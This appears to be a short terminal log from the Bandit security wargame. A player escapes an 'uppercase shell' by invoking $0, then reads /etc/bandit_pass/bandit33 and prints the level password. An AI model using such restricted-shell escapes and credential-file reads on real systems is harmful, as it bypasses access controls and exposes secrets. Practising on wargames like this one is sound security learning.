 >> ls
sh: 1: LS: Permission denied
>> whoami
sh: 1: WHOAMI: Permission denied
>> $HOME
sh: 1: /home/bandit32: Permission denied
>> $SHELL
WELCOME TO THE UPPERCASE SHELL
>> $0
$ whoami
bandit33
$ cat /etc/bandit_pass/bandit33
tQdtbs5D5i2vJwkO8mEyYEyTL8izoeJ0
$